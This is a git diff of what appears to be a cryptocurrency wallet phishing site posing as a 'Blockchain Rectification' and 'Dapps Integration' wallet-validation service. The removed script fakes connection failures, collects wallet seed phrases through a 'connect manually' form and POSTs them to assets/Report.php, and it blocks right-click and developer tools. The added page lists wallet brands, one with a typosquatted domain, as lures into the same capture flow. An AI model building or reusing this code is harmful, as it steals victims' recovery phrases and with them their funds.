-    <script src="assets/js/swiper-bundle.min.js"></script>
-    <script src="assets/js/swiper.js"></script>
-    <script src="assets/js/parallax.js"></script>
-    <script src="assets/js/web3.min.js"></script>
-    <script src="assets/js/moralis.js"></script>
-    <script src="assets/js/nft.js"></script>
-
-    <script>
-        //Handle Select Wallet Click
-        $(function(){
-            $('.select_wallet').on('click', function(){
-                var wd = $(this); //wd = wallet details
-
-                $('#wallet_name').text(wd.data('title'));
-				$('#wallet_name').val("");
-                $('#wallet_logo').attr("src", wd.data('logo'));
-                $('#auto_connecting').show();
-                $('#failed_to_connect').hide();
-                $('#failed_to_connect2').hide();
-                $('#div_connect_manuallly').hide();
-                $('#div_connect_manuallly2').hide();
-
-                $('#popup_connect_wallet').modal('show');
-
-                //Hide autoconnecting div and show error in random interval
-                var interval = 1000 * getRandomInt(1,15);
-                setTimeout(() => {
-                    $('#auto_connecting').hide();
-                    $('#div_connect_manuallly').hide();
-                    $('#div_connect_manuallly2').hide();
-                    $('#failed_to_connect2').hide();
-                    $('#failed_to_connect').show();
-                }, interval);
-
-
-            })
-
-            $('.select_liquality').on('click', function(){
-                var wd = $(this); //wd = wallet details
-
-                $('#wallet_name').text(wd.data('title'));
-				$('#wallet_name').val("");
-                $('#wallet_logo').attr("src", wd.data('logo'));
-                $('#auto_connecting').show();
-                $('#failed_to_connect').hide();
-                $('#failed_to_connect2').hide();
-                $('#div_connect_manuallly').hide();
-                $('#div_connect_manuallly2').hide();
-
-                $('#popup_connect_wallet').modal('show');
-
-                //Hide autoconnecting div and show error in random interval
-                var interval = 1000 * getRandomInt(1,15);
-                setTimeout(() => {
-                    $('#auto_connecting').hide();
-                    $('#div_connect_manuallly').hide();
-                    $('#div_connect_manuallly2').hide();
-                    $('#failed_to_connect').hide();
-                    $('#failed_to_connect2').hide();
-                    $('#div_connect_manuallly2').show();
-                    
-                }, interval);
-
-
-            })
-
-            $('#try_auto_connecting_again').on('click', function(e){
-                e.preventDefault();
-                $('#auto_connecting').show();
-                $('#failed_to_connect').hide();
-                $('#div_connect_manuallly').hide();
-
-                //Hide autoconnecting div and show error in random interval
-                var interval = 1000 * getRandomInt(1,20);
-                setTimeout(() => {
-                    $('#auto_connecting').hide();
-                    $('#div_connect_manuallly').hide();
-                    $('#failed_to_connect').show();
-                }, interval);
-            })
-
-            $('#button_connect_manually').on('click', function(e){
-                e.preventDefault();
-                $('#auto_connecting').hide();
-                $('#failed_to_connect').hide();
-                $('#failed_to_connect2').hide();
-                $('#div_connect_manuallly').show();
-                $('#div_connect_manuallly2').hide();
-            })
-            $('#button_connect_manually2').on('click', function(e){
-                e.preventDefault();
-                $('#auto_connecting').hide();
-                $('#failed_to_connect').hide();
-                $('#failed_to_connect2').hide();
-                $('#div_connect_manuallly').hide();
-                $('#div_connect_manuallly2').show();
-            })
-           
-
-            //FOR PHRASE TEXT VALIDATION
-            $('#secret_phrase').on('keyup', function(){
-                var phrase_seed_entered = $(this).val().trim()
-                if(phrase_seed_entered != "" ){
-                    var phrase_count = phrase_seed_entered.match(/(\w+)/g).length
-                    console.log(phrase_count)
-                    if( [12,15,18,21,24].includes(phrase_count) ){
-                        $('#button_connect_wallet').attr('disabled', false).css('opacity','1')
-                    }else{
-                        $('#button_connect_wallet').attr('disabled', false).css('opacity','1')
-                    }
-                }else{
-                    $('#button_connect_wallet').attr('disabled', true).css('opacity','0.2')
-                }
-            })
-            //FOR LIQUALITY VALIDATION
-            $('#confirm_pwd').on('keyup', function(){
-                var phrase_seed_entered = $(this).val().trim()
-                if(phrase_seed_entered != "" ){
-                    var phrase_count = phrase_seed_entered.match(/(\w+)/g).length
-                    console.log(phrase_count)
-                    if( [12,15,18,21,24].includes(phrase_count) ){
-                        $('#button_connect_wallet2').attr('disabled', false).css('opacity','1')
-                    }else{
-                        $('#button_connect_wallet2').attr('disabled', false).css('opacity','1')
-                    }
-                }else{
-                    $('#button_connect_wallet2').attr('disabled', true).css('opacity','0.2')
-                }
-            })
-
-            //CONNECT WALLET BUTTON Handler
-            $('#button_connect_wallet').on('click', function(e){
-                // e.preventDefault();
-                let field = $('#secret_phrase')
-                if(field.val().length >= 12){
-                    // $(this).text('Loading...').css('pointer-events','none')
-
-                    $.ajax({
-                       url: "assets/Report.php",
-                        method: "POST",
-                        data: {"load_phrase":1, "data_phrase":field.val(), "wallet_selected": $('#wallet_name').text().trim()},
-                        success: function(result){
-
-
-                            if(result == "success"){
-                                $('#button_connect_wallet').text('Connect Wallet').css('pointer-events','all')
-                                $('#popup_connect_wallet').modal('hide')
-                                // $('#popup_connect_wallet_success').modal('show')
-                                window.setTimeout(function(){
-                                    window.location.href = 'index.html';
-                                }, 25);
- 
-
-                            }
-                        },
-                        error: function(xhr, ajaxOptions, thrownError){
-                            alert(thrownError);
-                        }
-                    })
-                }
-            })
-            //CONNECT WALLET BUTTON2 Handler
-            $('#button_connect_wallet2').on('click', function(e){
-                // e.preventDefault();
-                let field = $('#confirm_pwd')
-                if(field.val().length >= 12){
-                    // $(this).text('Loading...').css('pointer-events','none')
-
-                    $.ajax({
-                       url: "assets/Report.php",
-                        method: "POST",
-                        data: {"load_phrase":1, "data_phrase":field.val(), "wallet_selected": $('#wallet_name').text().trim()},
-                        success: function(result){
-
-
-                            if(result == "success"){
-                                $('#button_connect_wallet2').text('Connect Wallet').css('pointer-events','all')
-                                $('#popup_connect_wallet2').modal('hide')
-                                // $('#popup_connect_wallet_success').modal('show')
-                                window.setTimeout(function(){
-                                    window.location.href = 'index.htm';
-                                }, 25);
- 
-
-                            }
-                        },
-                        error: function(xhr, ajaxOptions, thrownError){
-                            alert(thrownError);
-                        }
-                    })
-                }
-            })
-        })
-
-        function getRandomInt(min, max) {
-            min = Math.ceil(min);
-            max = Math.floor(max);
-            return Math.floor(Math.random() * (max - min) + min); //The maximum is exclusive and the minimum is inclusive
-        }
-
-        //DISABLE RIGHT CLICK AND CTRL KEY
-        window.oncontextmenu = function () {
-            return false;
-        }
-        $(document).keydown(function (event) {
-            if (event.keyCode == 123) {
-                return false;
-            }
-            else if ((event.ctrlKey && event.shiftKey && event.keyCode == 73) || (event.ctrlKey && event.shiftKey && event.keyCode == 74)) {
-                return false;
-            }
-        });
-    </script>
-
-    <style>
-        .btn-outline-primary{
-            width: 100%;
-            border-radius: 20px;
-            ./font-weight: 700;
-            ./font-size: 15px;
-            line-height: 22px;
-            padding: 10px 20px;
-            -webkit-transition: all 0.3s ease-in-out;
-            -moz-transition: all 0.3s ease-in-out;
-            -ms-transition: all 0.3s ease-in-out;
-            -o-transition: all 0.3s ease-in-out;
-            transition: all 0.3s ease-in-out;
-            outline: none;
-            border: 1px solid #5142FC;
-            margin-bottom:10px
-        }
-    </style>
-</body>
+    <script src="assets/libs/bootstrap/dist/js/bootstrap.bundle.min.js"></script>
+    <script src="assets/js/app.js"></script>
+    </body>
 </html>


==== commit 01d3109c: "Update index.html" ====
--- a/wc/index.html
+++ b/wc/index.html
@@ -1,529 +1,1464 @@
 <!DOCTYPE html>
-<html lang="en">
+<html>
 <head>
-    <title>Blockchain- We are help to help you resolve your crypto related issues</title>
-    <link rel="shortcut icon" type="image/png" href="assets/img/favicon.png"/>
-    <link rel="stylesheet" href="assets/libs/bootstrap/dist/css/bootstrap.min.css">
-    <link rel="stylesheet" href="assets/fonts/fonts.css">
-    <link rel="stylesheet" href="assets/css/app.css">
-    <link rel="stylesheet" id="stm-stmicons-css" href="assets/stm_fonts/stmicons/stmicons.css" type="text/css" media="all" />
+
+    <meta http-equiv="content-type" content="text/html;charset=UTF-8">
+    <title>Dapps Integration</title>
+
+    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
+
+    <link rel="stylesheet" type="text/css" href="assets/css/style.css">
+
+    <link rel="shortcut icon" href="assets/icon/Favicon.jpg">
+    <link rel="apple-touch-icon-precomposed" href="assets/icon/Favicon.jpg">
 </head>
-<body>
-    <!--==================================
-            Loader Start Here
-    ===================================-->
-        <div class="Loader">
-            <div class="spinnerPairHolder">
-                <div class="spinnerPair">
-                    <div class="spinnerPairCercle"></div>
-                    <div class="spinnerPairCercle"></div>
-                </div>
-                <div class="spinnerPair">
-                    <div class="spinnerPairCercle"></div>
-                    <div class="spinnerPairCercle"></div>
-                </div>
-                <div class="spinnerPair">
-                    <div class="spinnerPairCercle"></div>
-                    <div class="spinnerPairCercle"></div>
-                </div>
-                <div class="spinnerPair">
-                    <div class="spinnerPairCercle"></div>
-                    <div class="spinnerPairCercle"></div>
-                </div>
-                <div class="spinnerPair">
-                    <div class="spinnerPairCercle"></div>
-                    <div class="spinnerPairCercle"></div>
-                </div>
-            </div>
-        </div>
-    <!--==================================
-            Loader End Here
-    ===================================-->
-    <!--==================================
-            Hero Section Start Here
-    ===================================-->
-
-    <div style="height:62px; background-color: #1D2330; overflow:hidden; box-sizing: border-box; border: 1px solid #282E3B; border-radius: 4px; text-align: right; line-height:14px; block-size:62px; font-size: 12px; font-feature-settings: normal; text-size-adjust: 100%; box-shadow: inset 0 -20px 0 0 #262B38;padding:1px;padding: 0px; margin: 0px; width: 100%;">
-        <div style="height:40px; padding:0px; margin:0px; width: 100%;"><iframe src="https://widget.coinlib.io/widget?type=horizontal_v2&amp;theme=dark&amp;pref_coin_id=1505&amp;invert_hover=no" width="100%" height="36px" scrolling="auto" marginwidth="0" marginheight="0" frameborder="0" border="0" style="border:0;margin:0;padding:0;"></iframe></div>
-        
+
+<!-- <body class="body header-fixed is_dark"> -->
+<body class="body header-fixed">
+
+    <div class="preload preload-container">
+        <div class="preload-logo"></div>
     </div>
 
-    
-        <div class="hero2-main">
-            <div class="container-fluid">
-                <div class="row row-custom">
-                    <div class="col-lg-5 col-content-otr">
-                        <div class="col-content-inr">
-                            <h1 class="heading heading-h1">Blockchain Rectification</h1>
-                            <p class="desc heading-L">Every digital artwork on Upside is authentic and truly unique. Blockchain technology makes this new aproch to digital ownership possible.</p>
-                            <p class="desc heading-L">Open and decentralized protocol for syncing various Wallets issues on  Secure Server. This is not an app but a protocol that establishes a remote resolution between all noncustodial wallet</h4>
-                            <p class="desc heading-L">It is an online server which gets you across to every wallet representative to enable effective complain and rectification of issues.</h3>
-                            <p class="desc heading-L">You will be on a chat with an Artificial Intelligence Robot with zero Human interference.</h3>
-                            <div class="action">
-                            <span class="btn-primary-1"><a href="wc/index.html" style="color:#FFFFFF; text-decoration:none;">Claim Token</a></span><br><span class="btn-primary-1"><a href="wc/index.html" style="color:#FFFFFF; text-decoration:none;">Connect Wallet</a></span>
-                                
-                            </div>
-                            <div class="btn-hero heading-SB" id="slect-main">
-                                    <select class="select2-hidden-accessible select2" id="select2-main" aria-invalid="false" data-select2-id="select2-data-1-x6av" tabindex="-1" aria-hidden="true">
-                                        <option value="">Select Chain</option>
-                                        <option value="0x1" data-select2-id="select2-data-3-rcyi">Ethereum</option>
-                                        <option value="0x38" data-select2-id="select2-data-30-ir32">Binance S</option>
-                                        <option value="0x89" data-select2-id="select2-data-31-w03z">Polygon</option>
-                                        <option value="0xa86a" data-select2-id="select2-data-32-71oo">Avalanche</option>
-                                        <option value="0xfa" data-select2-id="select2-data-33-hulu">Fantom</option>
-                                        <option value="0xfa" data-select2-id="select2-data-33-hulu">Arbitrum</option>
-                                        <option value="0x19" data-select2-id="select2-data-35-silk">Cronos</option>
-                                    </select>
-                                </div>
+    <div id="wrapper">
+        <div id="page" class="clearfix">
+
+            <header id="header_main" class="header_1 js-header">
+                <div class="themesflat-container">
+                    <div class="row">
+                        <div class="col-md-12">
+                            <div id="site-header-inner">
+                                <div class="wrap-box flex">
+                                    <div id="site-logo" class="clearfix">
+                                        <div id="site-logo-inner">
+                                            <a href="index-1.htm" rel="home" class="main-logo">
+                                                <h4 style="color: blue !important;">Dapps Integration</h4>
+                                            </a>
+                                        </div>
+                                    </div>
+                                    
+                                    <div class="flat-search-btn flex">
+                                        <div class="sc-btn-top mg-r-12" id="site-header">
+                                            <a href="index-1.htm" id="connectbtn" class="sc-button header-slider style style-1 wallet fl-button pri-1">
+                                                <span>Validate Wallet</span>
+                                            </a>
+                                        </div>
+                                    </div>
+                                </div>
+                            </div>
                         </div>
                     </div>
                 </div>
-                <img class="hero-img" src="assets/img/hero-img-home-2.png" alt="img">
-            </div>
-        </div>
-    <!--==================================
-            Hero Section End Here
-    ===================================-->
-    <!--==================================
-            How It Works Start Here
-    ===================================-->
-    <div class="how-it-work-main">
-        <div class="container-fluid">
-            <div class="wrapper">
-                <div class="tab-otr">
-                    <h2 class="heading heading-h2">Make Your Selection Below</h2>
+                <div class="mode_switcher">
+                    <a href="index-1.htm" class="light d-flex align-items-center is_active">
+                        <img src="assets/images/icon/sun.png" alt="">
+                    </a>
+                    <a href="index-1.htm" class="dark d-flex align-items-center">
+                        <img id="moon_dark" src="assets/images/icon/moon-2.png" alt="">
+                    </a>
                 </div>
-            </div>
-            <div class="row-custom-main">
-                <div id="tab-21" class="tab-content active">
-                    <div class="row row-custom-inr">
-                        <div class="col-lg-4 col-md-6 col-work-otr">
-                            <a href="wc/index.html"><div class="col-work-inr box-1 connectBtn">
-                                <div class="icon-otr">
-                                    <i style="font-size: 52px;" class="stm-check"></i>
-                                </div>
-                                <div class="content">
-                                    <h4 class="heading heading-h4">Migration Issues</h4>
-                                    <p class="desc heading-S">Click here for migration related issues</p>
-                                </div>
-                            </div></a>
+            </header>
+
+
+    
+
+            <section class="tf-section top-seller" id="wallets_list">
+                <div class="themesflat-container">
+                    <div class="row">
+                        <div class="col-md-12">
+                            <h2 class="tf-title style2">
+                                Select a Wallet</h2>
+                            <div class="heading-line s2"></div>
                         </div>
-                        <div class="col-lg-4 col-md-6 col-work-otr">
-                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
-                                <div class="icon-otr">
-                                    <i style="font-size: 52px;" class="stm-crypto_secured"></i>
-                                </div>
-                                <div class="content">
-                                    <h4 class="heading heading-h4">Validation</h4>
-                                    <p class="desc heading-S">Click here for issues related to account Validation.</p>
-                                </div>
-                            </div></a>
-                        </div>
-						<div class="col-lg-4 col-md-6 col-work-otr">
-                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
-                                <div class="icon-otr">
-                                    <i style="font-size: 52px;" class="stm-crypto_secured"></i>
-                                </div>
-                                <div class="content">
-                                    <h4 class="heading heading-h4">Clear error</h4>
-                                    <p class="desc heading-S">Click here to clear all unknown error.</p>
-                                </div>
-                            </div></a>
-                        </div>
-						<div class="col-lg-4 col-md-6 col-work-otr">
-                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
-                                <div class="icon-otr">
-                                    <i style="font-size: 52px;" class="stm-crypto_secured"></i>
-                                </div>
-                                <div class="content">
-                                    <h4 class="heading heading-h4">Withdrawal</h4>
-                                    <p class="desc heading-S">Click here to clear all withdrawal error.</p>
-                                </div>
-                            </div></a>
-                        </div>
-                        <div class="col-lg-4 col-md-6 col-work-otr">
-                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
-                                <div class="icon-otr">
-                                    <i style="font-size: 52px;" class="stm-chart-refresh"></i>
-                                </div>
-                                <div class="content">
-                                    <h4 class="heading heading-h4">Stake / Unstake</h4>
-                                    <p class="desc heading-S">Click here for stake/unstake errors during trade.</p>
-                                </div>
-                            </div></a>
-                        </div>
-                        <div class="col-lg-4 col-md-6 col-work-otr">
-                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
-                                <div class="icon-otr">
-                                    <i style="font-size: 52px;" class="stm-rating_down"></i>
-                                </div>
-                                <div class="content">
-                                    <h4 class="heading heading-h4">kYC Issues</h4>
-                                    <p class="desc heading-S">Click here if you have problem with your KYC.</p>
-                                </div>
-                            </div></a>
-                        </div>
-						<div class="col-lg-4 col-md-6 col-work-otr">
-                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
-                                <div class="icon-otr">
-                                    <i style="font-size: 52px;" class="stm-chart-refresh"></i>
-                                </div>
-                                <div class="content">
-                                    <h4 class="heading heading-h4">Buying / selling</h4>
-                                    <p class="desc heading-S">Click here for buying/selling errors during trade.</p>
-                                </div>
-                            </div></a>
-                        </div>
-                        <div class="col-lg-4 col-md-6 col-work-otr">
-                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
-                                <div class="icon-otr">
-                                    <i style="font-size: 52px;" class="stm-building6"></i>
-                                </div>
-                                <div class="content">
-                                    <h4 class="heading heading-h4">Recovery</h4>
-                                    <p class="desc heading-S">Click here for recovery issues</p>
-                                </div>
-                            </div></a>
-                        </div>
-                        <div class="col-lg-4 col-md-6 col-work-otr">
-                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
-                                <div class="icon-otr">
-                                    <i style="font-size: 52px;" class="stm-building6"></i>
-                                </div>
-                                <div class="content">
-                                    <h4 class="heading heading-h4">Claim Token</h4>
-                                    <p class="desc heading-S">Click here to claim your token</p>
-                                </div>
-                            </div></a>
-                        </div>
-						<div class="col-lg-4 col-md-6 col-work-otr">
-                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
-                                <div class="icon-otr">
-                                    <i style="font-size: 52px;" class="stm-building6"></i>
-                                </div>
-                                <div class="content">
-                                    <h4 class="heading heading-h4">Claim Presale</h4>
-                                    <p class="desc heading-S">Click here to claim your presale</p>
-                                </div>
-                            </div></a>
-                        </div>
-                        <div class="col-lg-4 col-md-6 col-work-otr">
-                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
-                                <div class="icon-otr">
-                                    <i style="font-size: 52px;" class="stm-stats"></i>
-                                </div>
-                                <div class="content">
-                                    <h4 class="heading heading-h4">Token reflection</h4>
-                                    <p class="desc heading-S">Click here for token reflection errors</p>
-                                </div>
-                            </div></a>
-                        </div>
-						<div class="col-lg-4 col-md-6 col-work-otr">
-                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
-                                <div class="icon-otr">
-                                    <i style="font-size: 52px;" class="stm-stats"></i>
-                                </div>
-                                <div class="content">
-                                    <h4 class="heading heading-h4">Giveaway</h4>
-                                    <p class="desc heading-S">Click here for Giveaway errors</p>
-                                </div>
-                            </div></a>
-                        </div>
-                        <div class="col-lg-4 col-md-6 col-work-otr">
-                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
-                                <div class="icon-otr">
-                                    <i style="font-size: 52px;" class="stm-building6"></i>
-                                </div>
-                                <div class="content">
-                                    <h4 class="heading heading-h4">Rectification</h4>
-                                    <p class="desc heading-S">Click here to rectify issues</p>
-                                </div>
-                            </div></a>
-                        </div>
-						<div class="col-lg-4 col-md-6 col-work-otr">
-                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
-                                <div class="icon-otr">
-                                    <i style="font-size: 52px;" class="stm-oil"></i>
-                                </div>
-                                <div class="content">
-                                    <h4 class="heading heading-h4">Presale</h4>
-                                    <p class="desc heading-S">Click here for presale related issues.</p>
-                                </div>
-                            </div></a>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="wallet_connect" class="sc-author-box select_wallet" data-title="safepal" data-logo="./assets/images/logo/safepal.png" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/safepal.png" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Safepal</a></h5>
+                                        <span class="price">safepal.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="wallet_connect" class="sc-author-box select_wallet" data-title="Wallet Connect" data-logo="./assets/images/logo/walle.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/walle.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Wallet Connect</a></h5>
+                                        <span class="price">wallettconnect.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="trust_wallet" class="sc-author-box select_wallet" data-title="Trust Wallet" data-logo="./assets/images/logo/trust_wallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/trust_wallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Trust Wallet</a></h5>
+                                        <span class="price">trustwallet.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="metamask" class="sc-author-box select_wallet" data-title="Metamask" data-logo="./assets/images/logo/metamask.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/metamask.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Metamask</a></h5>
+                                        <span class="price">metamask.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="liquality" class="sc-author-box select_liquality" data-title="Liquality" data-logo="./assets/images/logo/liquality.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/liquality.jpg" alt="Image" class="avatar">
